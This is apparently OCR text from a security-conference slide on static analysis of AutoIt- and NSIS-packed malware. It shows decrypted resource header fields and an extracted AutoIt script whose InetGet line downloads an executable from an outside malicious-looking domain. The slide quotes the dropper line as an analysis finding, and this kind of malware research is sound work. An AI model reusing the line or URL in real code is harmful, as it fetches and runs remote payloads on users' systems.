 HITCON
Static Analysis on Malware Packed by AutoIt and NSIS
Extracted EA05/EA06 headers and scripts
{
"au3_ResIsCompressed": 1,
"au3_ResSizeCompressed": 576,
"au3_ResSize": 1263,
"au3_ResCrcCompressed": 3231360455,
"u3_CreationTime": null,
"str_CreationTime": "Wed Jul 20 10:21:44 2022",
"au3_LastWriteTime": 133027861044808330,
"str_LastWriteTime": "Wed Jul 20 10:21:44 2022",
"au3_ResSubType": ">>>AUTOIT SCRIPT<<<",
"au3_ResName": "C:\\Users\\jdr45\\AppData\\Local\\AutoIt v3\\Aut2Exe\\aut2744.tmp.tok",
"au3_CreationTime": 133027861044808330
}
Header data decrypted from sample:
314dedeafc7bf1d484d21eff04f6e683085b2814e87e7b9da82ed10b3dfaa452
Global Const $INET_DOWNLOADCOMPLETE = 0x2
Global Const $INET_DOWNLOADSUCCESS = 0x3
Global Const $INET_DOWNLOADERROR = 0x4
Global Const $INET_DOWNLOADEXTENDED = 0x5
InetGet("https://ipmasheen.xyz/wtfnavrs.php", "200789611-03074.exe")
AutoIt script extracted from the sample
paloalto
NETWORKS
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
Zong-Yu Wu
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23